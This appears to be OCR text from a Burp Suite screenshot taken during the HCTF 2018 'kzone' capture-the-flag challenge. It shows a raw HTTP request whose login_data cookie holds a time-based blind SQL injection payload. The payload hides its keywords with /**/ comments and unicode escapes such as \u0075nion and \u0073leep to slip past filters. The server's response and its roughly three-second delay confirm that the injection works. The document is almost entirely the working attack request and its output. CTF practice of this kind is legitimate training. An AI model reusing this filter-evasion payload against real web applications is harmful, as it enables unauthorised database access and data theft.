 Go Cancel < > Target: http://kzone.2018.hctf.io ?
Request
Raw Params Headers Hex
GET /admin/list.php HTTP/1.1
Host: kzone.2018.hctf.io
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:62.0)
Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://kzone.2018.hctf.io/admin/
Cookie:PHPSESSID=t0k91etf5fecbi4t25d7hprtm3;islogin=1;login_data={"admin_u
ser":"admin111'/**/\u0075nion/**/select/**/1,2,3,4,5,6/**/from/**/fish_adm
in/**/where/**/\u0073leep(3)\u003d'1","admin_pass":"3b30a11aaba222edd6e704
e9959b94643ed4ffd9"}
Connection: close
Upgrade-Insecure-Requests:
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Fri, 09 Nov 2018 16:17:48 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 80
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Set-Cookie: islogin=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT;
Max-Age=0
Set-Cookie: login_data=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT;
Max-Age=0
Set-Cookie: islogin=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT;
Max-Age=0
Set-Cookie: login_data=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT;
Max-Age=0
Vary: Accept-Encoding
<script
language='javascript'>window.location.href='./login.php';</script>
? < + > Type a search term 0 matches
728 bytes | 3,168 millis